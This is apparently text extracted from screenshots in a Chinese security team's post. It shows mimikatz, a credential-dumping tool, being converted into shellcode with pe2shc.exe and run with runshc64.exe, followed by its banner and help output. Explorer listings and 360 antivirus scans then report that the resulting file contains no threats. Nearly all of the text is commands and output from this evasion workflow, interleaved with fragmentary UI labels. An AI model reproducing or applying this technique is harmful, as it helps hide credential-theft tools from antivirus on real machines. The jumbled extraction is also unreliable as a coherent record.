 mimikatz 2.2.0 x64 (oe.eo)
C:\test\pe_to_shellcode>pe2shc.exe mimikatz.exe mimi.txt
Reading module from: mimikatz.exe
[WARNING] This is a console application! The recommended subsystem is GUI.
[+] Saved as: mimi.txt
C:\test\pe_to_shellcode>runshc64.exe mimi.txt
[*] Reading module from: mimi.txt
[*] Running the shellcode:
mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
"A La Vie, A L'Amour" - (oe.eo)
/*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
> http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
> http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # mimi.txt
ERROR mimikatz_doLocal ; "mimi.txt" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz #
计算机 本地磁盘 (C:) test pe_to_shellcode
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称 修改日期 类型
mimi.txt 2020/4/19 18:43 Notepad++
mimikatz.exe 2020/3/8 20:33 应用程序
pe2shc.exe 2020/4/2 17:39 应用程序
runshc32.exe 2020/4/2 17:39 应用程序
runshc64.exe 2020/4/2 17:39 应用程序
360杀毒
右键扫描
本次扫描未发现任何安全威胁！ 查看日志
共扫描对象： 1
共计用时： 00:00:07
共发现项目： 0
共处理项目： 0
确定
360安全卫士12
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
扫描完成，未发现木马病毒
如果电脑仍存在主页篡改、桌面图标异常等问题，可尝试使用“强力模式”查杀或“反馈求助”
发现
Tide安全团队